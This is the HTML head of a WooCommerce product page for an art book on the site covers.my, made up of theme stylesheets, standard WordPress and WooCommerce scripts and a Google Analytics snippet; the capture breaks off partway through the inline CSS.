

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/art-book-vol-2-57115-3/
body_size: 40529
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>ART BOOK VOL. 2  57115-3 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; ART BOOK VOL. 2  57115-3 Comments Feed" href="https://covers.my/shop/art-book-vol-2-57115-3/feed/" />

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1763606231' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-size-guide-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/87685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://covers.my/shop/art-book-vol-2-57115-3/" />
<link rel='shortlink' href='https://covers.my/?p=87685' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fart-book-vol-2-57115-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fart-book-vol-2-57115-3%2F&#038;format=xml" />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
